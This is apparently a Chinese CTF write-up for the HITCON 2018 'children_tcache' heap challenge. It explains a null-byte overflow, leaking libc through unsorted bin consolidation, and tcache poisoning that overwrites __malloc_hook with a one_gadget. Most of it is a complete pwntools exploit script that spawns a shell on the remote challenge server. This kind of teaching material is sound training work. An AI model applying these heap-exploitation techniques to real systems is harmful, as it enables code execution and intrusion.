
保护全开
这个判断将”\n”这个输入转换为”\x00”这里存在溢出,要用这个溢出的话我们申请的chunk要为0x100的倍数数这样我们后面操作的时候可以绕过一些判断
大概思路就是下面图片这样
实现的时候
free之后还有memest,我们在弄tcache bin溢出的时候,那个所谓的pre size我们还要进行一些操作才能完成我们unsorted bin 的大合并
for i in range(7):payload = b'a'*0x60+b'\x90'+b'\x04'+b'a'*(6-i)creat(0x68-i,payload)free(0)
尽管块管理机制是会申请固定倍数长度的堆块,但实际上能写的堆块是有限的,我们可以通过上面的方法将pre size给弄成我们想要的样子
泄露libc的时候我们为什么不选下面这个堆块泄露libc,因为creat会将”\n”变成”\x00”,如果这里单独用send然后合适的方法也搞的定。
这是泄露libc
creat(0x410,"aaa") #0creat(0x68,"bbb") #1creat(0x4f0,"ccc") #2creat(0x60,"ddd")free(1)free(0)for i in range(7):payload = b'a'*0x60+b'\x90'+b'\x04'+b'a'*(6-i)creat(0x68-i,payload)free(0)payload = b'a'*0x60+b'\x90'+b'\x04'creat(0x62,payload) #0free(2)creat(0x410,"eeeeee") #1show(0)addr = u64(io.recv(6).ljust(8,"\x00"))log.info("addr---------->"+hex(addr))libcbase = addr - 4111520log.info("libcbase------------>"+hex(libcbase))
攻击的方式是通过这个tcache bin来实现的
from pwn import*context.log_level='debug'io = process(['./HITCON_2018_children_tcache'],env={"LD_PRELOAD":"./libc-2.2764.so"})io = process("./HITCON_2018_children_tcache")io = remote("node4.buuoj.cn","27700")elf =ELF('./HITCON_2018_children_tcache')libc = ELF("./libc-2.2764.so")#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")def debug():gdb.attach(io)pause()def creat(size,value):io.recvuntil("Your choice: ")io.sendline("1")io.recvuntil("Size:")io.sendline(str(size))io.recvuntil("Data:")io.sendline(value)def show(index):io.recvuntil("Your choice: ")io.sendline("2")io.recvuntil("Index:")io.sendline(str(index))def free(index):io.recvuntil("Your choice: ")io.sendline("3")io.recvuntil("Index:")io.sendline(str(index))creat(0x410,"aaa") #0creat(0x68,"bbb") #1creat(0x4f0,"ccc") #2creat(0x60,"ddd")free(1)free(0)for i in range(7):payload = b'a'*0x60+b'\x90'+b'\x04'+b'a'*(6-i)creat(0x68-i,payload)free(0)payload = b'a'*0x60+b'\x90'+b'\x04'creat(0x62,payload) #0free(2)creat(0x410,"eeeeee") #1show(0)addr = u64(io.recv(6).ljust(8,"\x00"))log.info("addr---------->"+hex(addr))libcbase = addr - 4111520log.info("libcbase------------>"+hex(libcbase))creat(0x60,"fff")free(0)free(2)#debug()malloc_hook = libcbase + libc.sym["__malloc_hook"]log.info("malloc_hook----------------->"+hex(malloc_hook))creat(0x60,p64(malloc_hook))creat(0x60,p64(malloc_hook))one_gadget = libcbase + 0x4f322log.info("one_gadget--------------->"+hex(one_gadget))creat(0x60,p64(one_gadget))#debug()io.recvuntil("Your choice: ")io.sendline("1")io.recvuntil("Size:")io.sendline("20")#debug()io.interactive()

